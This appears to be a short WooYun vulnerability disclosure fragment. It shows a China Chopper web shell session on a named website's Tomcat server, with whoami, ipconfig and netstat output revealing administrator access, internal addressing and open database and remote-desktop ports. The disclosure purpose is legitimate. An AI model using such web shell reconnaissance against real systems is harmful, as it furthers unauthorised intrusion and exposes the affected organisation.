 中国菜刀@20100928 http://www.wxtrust.com/cms... http://www.wxtrust.com/cms... +
D:\apache-tomcat-6.0.37\bin\> whoami
web-srv1\administrator
D:\apache-tomcat-6.0.37\bin\> ipconfig
Windows IP Configuration
Ethernet adapter ???? 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.18.18.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.18.18.254
D:\apache-tomcat-6.0.37\bin\> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:83 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1125 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1126 0.0.0.0:0 LISTENING
不知道谁开的
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
www.wooyun.org